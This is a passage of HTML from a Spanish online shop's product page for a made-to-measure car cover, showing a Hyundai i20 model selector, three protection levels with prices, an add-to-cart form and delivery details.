                                    resetAttributes();
                                    await selectVehicle('3241');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3241.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3241.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3241.jpg"
                                                alt="i20"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            i20                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 01/2019 -
                                                                                                    08/2020
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="3241" value="90">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3240');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3240.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3240.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3240.jpg"
                                                alt="i20 coupe"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            i20 coupe                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 05/2015 -
                                                                                                    12/2018
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="3240" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2126');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/2126.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/2126.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/2126.jpg"
                                                alt="i20"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            i20                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 11/2014 -
                                                                                                    12/2018
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="2126" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('1379');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/1379.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/1379.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/1379.jpg"
                                                alt="i20"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            i20                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 06/2012 -
                                                                                                    10/2014
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="1379" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('427');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/427.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/427.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/427.jpg"
                                                alt="i20"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            i20                                         </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 04/2009 -
                                                                                                    05/2012
                                                                                            </p>
                                                                            </div>

                                                                            <div>
                                                                                            <meta name="template_code_car_cover" data-vehicle-id="427" value="88">
                                                                                    </div>

                                    
                                </div>
                                                                                    </div>

            </div>

                                    
            
                                
                
                                                                                                                                                     
                <div x-show="!$store.incorrectSolution" x-cloak class="">

                                        <div class="mt-3">
                                                                                                                                                                                                                                                <div class="event-finition p-2">

                                            <div class="grow text-xl font-bold leading-tight text-black" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">2. Nivel de protección</div>
                                            <p class="text-sm leading-none text-neutral-600" :class="{ 'opacity-50': !vehicle,'opacity-100': vehicle }">
                                                                                                     Elija la lona de protección que mejor se adapte a sus necesidades
                                                                                            </p>

                                                                                        <div class="space-y-4 py-2"
                                                role="region"
                                                aria-label="Material Selection"
                                                :class="{
                                                    'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4': !vehicle,
                                                    'opacity-100 visible h-auto transform translate-y-0': vehicle
                                                }"
                                                class="transition-all duration-300 ease-in-out">
                                                                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 98
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="98"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '98');
                                                                material = '12';
                                                                                                                                    setTemplateCode('98');
                                                                                                                                setCoverMedia('/medias/range/98.jpg');
                                                            "
                                                            :checked="attributes[12] == 98"
                                                            aria-label="Sélectionner Uso en interior"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 98" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 98"></div>
                                                        <img x-show="attributes[12] == 98" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/98.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Uso en interior" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Uso en interior </p>
                                                                




       
    <p class="mt-1 text-sm text-neutral-700">Protección contra el polvo y la suciedad</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster
        </div>
    </div>
     
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '98')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount98" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '98', 'discount')"></span>
                                                                        <span id="tierIdOld98" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '98', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 99
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="99"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '99');
                                                                material = '12';
                                                                                                                                    setTemplateCode('99');
                                                                                                                                setCoverMedia('/medias/range/99.jpg');
                                                            "
                                                            :checked="attributes[12] == 99"
                                                            aria-label="Sélectionner Uso en exteriores"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 99" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 99"></div>
                                                        <img x-show="attributes[12] == 99" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/99.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Uso en exteriores" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Uso en exteriores </p>
                                                                




      
         <p class="mt-1 text-sm text-neutral-700">Protección contra el polvo, los excrementos, la contaminación, la lluvia, el sol, las hojas y la resina de los árboles</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Impermeable
        </div>
    </div>
     
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '99')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount99" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '99', 'discount')"></span>
                                                                        <span id="tierIdOld99" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '99', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                

                                                    <label class="flex flex-col lg:flex-row items-start gap-5 p-4 bg-white border-solid border-neutral-400 cursor-pointer transition-transform transform border-2 "
                                                        :class="{
                                                            'border-black bg-gray-50': attributes[12] == 128
                                                        }" >

                                                        <!-- Radio input -->
                                                        <input type="radio"
                                                            name="group_12"
                                                            value="128"
                                                            class="absolute right-4 top-4 w-6 h-6 rounded-full border-neutral-400 cursor-pointer"
                                                            @change="
                                                                resetAttributesAfterMaterial();
                                                                checkAttribute('12', '128');
                                                                material = '12';
                                                                                                                                    setTemplateCode('128');
                                                                                                                                setCoverMedia('/medias/range/128.jpg');
                                                            "
                                                            :checked="attributes[12] == 128"
                                                            aria-label="Sélectionner Protección Antigranizo (RUPTURA)"
                                                                                                                    />

                                                        <div x-show="attributes[12] == 128" class="absolute right-4 top-4 shrink-0 w-6 h-6 rounded-full" role="radio" :aria-checked="attributes[12] == 128"></div>
                                                        <img x-show="attributes[12] == 128" src="https://www.lovecar.es/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-4 top-4 shrink-0 w-6 h-6 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="flex w-full">
                                                            <!-- Image -->
                                                                                                                             <div class="w-16 h-16 lg:w-24 lg:h-24 overflow-hidden flex-shrink-0 mr-4">
                                                                    <img :data-src="validateUrl('/medias/filter/128.svg')" 
                                                                        class="lazy object-contain p-2 w-24 aspect-square "alt="Protección Antigranizo (RUPTURA)" />
                                                                </div>
                                                            
                                                            <!-- Contenu -->
                                                            
                                                            <div class="flex-grow nowglt">
                                                                <p class="h2 text-lg font-bold mt-0">Protección Antigranizo (RUPTURA) </p>
                                                                




      
     
         <p class="mt-1 text-sm text-neutral-700">Mayor protección contra la intemperie Correa de sujeción para vientos de hasta 70 km/h</p>
    <div class="space-y-1">
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="M22.485,10.975,12,17.267,1.515,10.975A1,1,0,1,0,.486,12.69l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M22.485,15.543,12,21.834,1.515,15.543A1,1,0,1,0,.486,17.258l11,6.6a1,1,0,0,0,1.03,0l11-6.6a1,1,0,1,0-1.029-1.715Z"/><path d="M12,14.773a2.976,2.976,0,0,1-1.531-.425L.485,8.357a1,1,0,0,1,0-1.714L10.469.652a2.973,2.973,0,0,1,3.062,0l9.984,5.991a1,1,0,0,1,0,1.714l-9.984,5.991A2.976,2.976,0,0,1,12,14.773ZM2.944,7.5,11.5,12.633a.974.974,0,0,0,1,0L21.056,7.5,12.5,2.367a.974.974,0,0,0-1,0h0Z"/>
            </svg>100% poliéster + forro de algodón + espuma de 4 mm
        </div>
        <div class="flex items-left justify-left gap-2 mt-2 text-sm">
            <svg width="24" height="24" viewbox="0 0 24 24" fill="black" xmlns="http://www.w3.org/2000/svg">
            <path d="m13 2.051v-2.051h-2v2.051a12.009 12.009 0 0 0 -11 11.949v1h11v6a1 1 0 0 1 -2 0h-2a3 3 0 0 0 6 0v-6h11v-1a12.009 12.009 0 0 0 -11-11.949zm-10.95 10.949a10 10 0 0 1 19.9 0z"/>
            </svg>Impermeable
        </div>
    </div>
    
                                                            </div>
                                                            
                                                        </div>

                                                        <div class="w-full lg:w-auto lg:mt-0 text-right md:pt-4 lg:pt-8 pl-2 text-black">
                                                            <p class="text-xs text-gray-700">En</p>
                                                                                                                        <p class="text-xl text-2xl font-bold whitespace-nowrap">
                                                                                                                            <span x-text="getPrice(getAttribute(10, true), '128')"></span>
                                                                                                                        </p>
                                                                                                                                                                                        <p class="text-right whitespace-nowrap text-sm gap-1 m-1">
                                                                                                                                            <span id="tierIdDiscount128" class="bg-red-600 rounded-md p-1 text-white font-bold" x-text="getDecliPrice(getAttribute(10, true), '128', 'discount')"></span>
                                                                        <span id="tierIdOld128" class="line-through text-gray-500" x-text="getDecliPrice(getAttribute(10, true), '128', 'old')"></span>
                                                                                                                                    </p>
                                                                                                                    </div>

                                                        
                                                                                                                                                                            <div class="hidden">
                                                                                                                            </div>

                                                        
                                                    </label>
                                                                                                </div>
                                        </div>
                                                                        <!-- #endregion Gamme / Finition -->

                                    
                                                                                                                                    
                                                                


                                            </div>
                    
                    <template x-if="$store.incorrectTemplateCode === true">
                        <div class="mt-2">
                            <div class="border border-red-600 text-red-600 p-2 text-sm">
                                <span class="cannot_buy_title block text-center text-xm font-bold uppercase">
                                    ¡PRONTO DISPONIBLE!

                                </span>
                            </div>
                        </div>
                    </template>

                    <template x-if="$store.incorrectTemplateCode === false">
                        <div class="relative mt-2">
                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alertinfo-200 border border-alertinfo-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 11 13V16C11 16.5523 11.4477 17 12 17H13C13.5523 17 14 16.5523 14 16C14 15.4477 13.5523 15 13 15V12C13 11.4477 12.5523 11 12 11H11Z" fill="black"/></svg></div>
                                <div class="inline text-sm space-y-1 leading-none text-neutral-600">
                                    <span class="h2 text-lg font-bold mt-0 cannot_buy_title">Cubierta coche disponible en</span>
                                    <span class=" block mt-4 ">Si eres el primero en pedir una alfombrilla para este vehículo</span>
                                    <span class=" block mt-4">¡llévatela gratis!</span>
                                    <span class="flex mt-4 p-y2">
                                        <button @click="isSidebarOpen = true; SidebarContent = 'SidebarContentNodesignTapis'" class="bg-black text-white rounded-md p-2">Vea cómo funciona</button>
                                    </span>
                                </div>
                            </div>
                        </div>
                                            </template>
                </div>

                    

                                </div>
            </section>
        
</div>                    
                    
                        
                    
                </div>

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                            x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                            :class="isMobile
                            ? 'fixed inset-x-0  bottom-0 w-screen bg-white p-4 z-20'
                            : 'bg-white px-4 pb-4 text-center border rounded-sm'"
                          class="lg:mt-0">

                            <div class="flex flex-rows items-center justify-center product-actions js-product-actions"
                                 :class="isMobile ? 'gap-2' : 'p-6 gap-6'">
                                
                                <div class="flex flex-col w-48 text-left max-md:w-full">
                                    
                                            <div class="product-prices js-product-prices">
        
            <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" id="bloc-price">
                <link itemprop="availability" href="https://schema.org/InStock" />
                <meta itemprop="priceCurrency" content="EUR">

                <div class="flex flex-col text-gray-600 mb-2 leading-4">
                    <span class="text-left text-sm hidden">Desde</span>
                    <span class="font-bold text-3xl mb-0 text-black js-price" itemprop="price" content="64.99">64,99 €</span>

                    
                                                                                                                                        <div class="flex flex-col mb-2 leading-4 text-left text-black font-bold gap-1 m-1">
                                <div>
                                <span class="text-sm text-black">Ahorro <span class="text-sm text-red-600 font-bold">35,00€</span></span>
                                <span class="text-sm text-gray-600">(<i>Opciones excluidas</i>)</span>
                                </div>                                    
                            </div>
                                                        
                                            

                    
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        
    </div>
                                    
                                </div>
                                <div class="flex flex-col flex-1 max-md:w-full">
                                
                                    <form action="https://www.lovecar.es/panier" onsubmit="return false;" method="post" id="add-to-cart-or-refresh" class="js-add-to-cart-form">
                                        <input type="hidden" name="token" value="5b7c0c2f122a12befda54194b0ad620f">
                                        <input type="hidden" name="id_product" value="8" id="product_page_product_id">
                                        <input type="hidden" name="id_model" value="1743" id="product_page_model_id">
                                        <input type="hidden" name="id_attribute" value=""
                                               id="default_id_attribute_for_group">
                                        <input type="hidden" name="id_customization" value="0"
                                               id="product_customization_id" class="js-product-customization-id">
                                        <input type="hidden" name="heel_pad" value="0" id="product_heel_pad">
                                        <input type="hidden" name="autogrip" value="0" id="product_autogrip">
                                        <input type="hidden" name="embroidery" value=""
                                               id="product_embroidery" class="js-product-embroidery">
                                        <input type="hidden" name="customization[template_question]" value="" id="product_template_question" class="js-product-template-question">

                                        
                                                                                    

                                        
                                                                                    

                                        
                                            <div class="product-add-to-cart js-product-add-to-cart">
    
        <div class="hidden">
            <div class="product-variants js-product-variants">
          <div class="clearfix product-variants-item">
      <span class="control-label">Nivel de protección: 
                      Uso en interior                                                            </span>
              <ul id="group_12">
                      <li class="float-xs-left input-container">
              <label aria-label="Uso en interior">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="98" title="Uso en interior" checked="checked">
                <span
                                      class="color texture" style="background-image: url(/img/co/98.jpg)"
                                  ><span class="attribute-name sr-only">Uso en interior</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Uso en exteriores">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="99" title="Uso en exteriores">
                <span
                                      class="color texture" style="background-image: url(/img/co/99.jpg)"
                                  ><span class="attribute-name sr-only">Uso en exteriores</span></span>
              </label>
            </li>
                      <li class="float-xs-left input-container">
              <label aria-label="Protección Antigranizo (RUPTURA)">
                <input class="input-color" type="radio" data-product-attribute="12" name="group[12]" value="128" title="Protección Antigranizo (RUPTURA)">
                <span
                                      class="color texture" style="background-image: url(/img/co/128.jpg)"
                                  ><span class="attribute-name sr-only">Protección Antigranizo (RUPTURA)</span></span>
              </label>
            </li>
                  </ul>
          </div>
              <div class="clearfix product-variants-item">
      <span class="control-label">Talla de la funda: 
                                                                  Talla 3                                                                                                                                                    </span>
              <select
          class="form-control form-control-select"
          id="group_10"
          aria-label="Talla de la funda"
          data-product-attribute="10"
          name="group[10]">
                      <option value="86" title="Talla 1">Talla 1</option>
                      <option value="87" title="Talla 2">Talla 2</option>
                      <option value="88" title="Talla 3" selected="selected">Talla 3</option>
                      <option value="89" title="Talla 4">Talla 4</option>
                      <option value="90" title="Talla 5">Talla 5</option>
                      <option value="91" title="Talla 6">Talla 6</option>
                      <option value="92" title="Talla 7">Talla 7</option>
                      <option value="93" title="Talla 8">Talla 8</option>
                      <option value="94" title="Talla 9">Talla 9</option>
                  </select>
          </div>
      </div>
        </div>
    

            
            <div style="display: none;" class="js-loader-overlay fixed top-0 left-0 bg-white opacity-80 h-screen w-screen z-[1000]"></div>
            <div class="js-loader loader fixed top-1/2 left-1/2 transform -translate-x-1/2 -translate-y-1/2 z-[1001] p-4 rounded-lg shadow-lg" style="display: none;">Loading ...</div>


            <div class="relative text-right">
                <button class="w-48 p-4 js-add-to-cart-btn btn btn-ui-green disabled:btn-ui-gray btn-rounded w-full disabled:opacity-50 text-base lg:text-xs xl:text-base add-to-cart" data-button-action="add-to-cart" type="submit" id="add-product-to-cart" data-id="modal_addcart">
                    Añadir al carrito
                </button>
            </div>
        

        
            <p class="text-sm">
                            </p>
        
    </div>                                        

                                        
                                            <div class="product-additional-info js-product-additional-info">
            </div>                                        

                                        
                                    </form>
                                
                                </div>
                            </div>
                </div>
                
                <div class="delivery-info">
                    
                        <div class="product-delivery-info p-4">
                <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 4C1.44772 4 1 4.44772 1 5C1 5.55228 1.44772 6 2 6H12V16H9.82843C9.68067 15.5821 9.44072 15.1981 9.12132 14.8787C8.55871 14.3161 7.79565 14 7 14C6.20435 14 5.44129 14.3161 4.87868 14.8787C4.55927 15.1981 4.31933 15.5821 4.17157 16H4V13C4 12.4477 3.55228 12 3 12C2.44772 12 2 12.4477 2 13V17C2 17.5523 2.44772 18 3 18H4.17157C4.31933 18.4179 4.55927 18.8019 4.87868 19.1213C5.44129 19.6839 6.20435 20 7 20C7.79565 20 8.55871 19.6839 9.12132 19.1213C9.44072 18.8019 9.68067 18.4179 9.82843 18H14.1716C14.3193 18.4179 14.5593 18.8019 14.8787 19.1213C15.4413 19.6839 16.2043 20 17 20C17.7957 20 18.5587 19.6839 19.1213 19.1213C19.4407 18.8019 19.6807 18.4179 19.8284 18H21C21.5523 18 22 17.5523 22 17V11C22 10.8188 21.9507 10.6409 21.8575 10.4855L18.8575 5.4855C18.6768 5.1843 18.3513 5 18 5H14C14 4.44772 13.5523 4 13 4H2ZM19.8284 16H20V12H14V16H14.1716C14.3193 15.5821 14.5593 15.1981 14.8787 14.8787C15.4413 14.3161 16.2043 14 17 14C17.7957 14 18.5587 14.3161 19.1213 14.8787C19.4407 15.1981 19.6807 15.5821 19.8284 16ZM16 17C16 16.7348 16.1054 16.4804 16.2929 16.2929C16.4804 16.1054 16.7348 16 17 16C17.2652 16 17.5196 16.1054 17.7071 16.2929C17.8946 16.4804 18 16.7348 18 17C18 17.2652 17.8946 17.5196 17.7071 17.7071C17.5196 17.8946 17.2652 18 17 18C16.7348 18 16.4804 17.8946 16.2929 17.7071C16.1054 17.5196 16 17.2652 16 17ZM6 17C6 17.2652 6.10536 17.5196 6.29289 17.7071C6.48043 17.8946 6.73478 18 7 18C7.26522 18 7.51957 17.8946 7.70711 17.7071C7.89464 17.5196 8 17.2652 8 17C8 16.7348 7.89464 16.4804 7.70711 16.2929C7.51957 16.1054 7.26522 16 7 16C6.73478 16 6.48043 16.1054 6.29289 16.2929C6.10536 16.4804 6 16.7348 6 17ZM14 10V7H17.4338L19.2338 10H14ZM3 8C2.44772 8 2 8.44772 2 9C2 9.55228 2.44772 10 3 10H7C7.55228 10 8 9.55228 8 9C8 8.44772 7.55228 8 7 8H3Z" fill="black"/>
            </svg>

            Entrega gratuita estimada en 26/01/2026
        </span>
                        <span class="flex items-left justify-left gap-2 text-sm mt-2 font-bold">
            <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 6C2 5.44772 2.44772 5 3 5H21C21.5523 5 22 5.44772 22 6V9H2V6ZM0 10V6C0 4.34315 1.34315 3 3 3H21C22.6569 3 24 4.34315 24 6V10V18C24 19.6569 22.6569 21 21 21H3C1.34315 21 0 19.6569 0 18V10ZM22 11V18C22 18.5523 21.5523 19 21 19H3C2.44772 19 2 18.5523 2 18V11H22Z" fill="black"/>
            </svg>
            Pago en 3x gratuito, a partir de 60 euros de compra.
        </span>
        
        
            <p class="text-sm">
                            </p>
        
</div>

                    
                </div>

            </div>
        </div>

        
        
            
<div  class="relative">
